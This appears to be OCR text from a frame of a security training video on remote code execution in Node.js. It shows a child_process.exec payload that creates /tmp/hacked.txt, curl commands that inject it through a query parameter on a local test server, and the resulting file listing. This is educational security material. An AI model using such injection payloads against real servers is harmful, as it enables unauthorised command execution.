 CA
CYBER 4 ALL
Remote Code Execution in Node.js
Finally, we can use the child_process package to run arbitrary commands inside Node.js
Abraham Aranguren
Payload:
require('child_process').exec('touch /tmp/hacked.txt')
Commands:
curl http://127.0.0.1:8080?q=$(php -r "echo
urlencode(\"require('child_process').exec('touch /tmp/hacked.txt')\");")
curl
"http://127.0.0.1:8080?q=require(%27child_process%27).exec(%27touch%20%2Ftmp%2
Fhacked.txt%27)"
ls /tmp
Output:
hacked.txt package-lock.json test.js
+ 7asecurity.com
7A
SECURITY
00:21:11